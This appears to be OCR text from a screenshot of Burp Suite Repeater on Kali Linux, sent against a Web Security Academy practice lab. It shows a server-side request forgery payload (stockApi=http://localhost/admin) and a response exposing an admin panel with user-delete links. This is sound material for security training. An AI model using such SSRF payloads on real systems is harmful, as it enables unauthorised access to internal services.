 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:33
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0ae900d303e92f9580e3d0ad009600d1.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ae900d303e92f9580e3d0ad009600d1.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae900d303e92f9580e3d0ad009600d1.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0ae900d303e92f9580e3d0ad009600d1.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 5